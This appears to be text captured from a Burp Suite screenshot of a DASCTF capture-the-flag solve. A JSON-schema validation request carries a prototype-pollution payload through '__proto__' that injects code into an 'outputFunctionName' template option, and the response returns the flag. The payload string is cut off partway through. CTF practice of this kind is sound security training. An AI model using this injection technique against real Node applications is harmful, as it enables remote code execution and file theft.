 Request
Pretty Raw \n Actions
1 POST /validated/json-schema/validate HTTP/1.1
2 Host: 2381dc0a-7ecc-4084-bc9c-261063ca589a.zzctf.dasctf.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 357
13
14 {
"$schema":{
"type":"object",
"properties":{
"__proto__":{
"type":"object",
"properties":{
"outputFunctionName":{
"type":"string",
"default":"x;var buf = Buffer.alloc(128);var fs = p
},
"path":{
"type":"string",
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty/1.15.8.1
3 Date: Wed, 29 Sep 2021 07:16:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 128
6 Connection: close
7 ETag: W/"80-kxmvOCyDzHwExMEW1/IphGbaPnI"
8
9 DASCTF{9f320176a15697fa3463e82fca0d8354}
10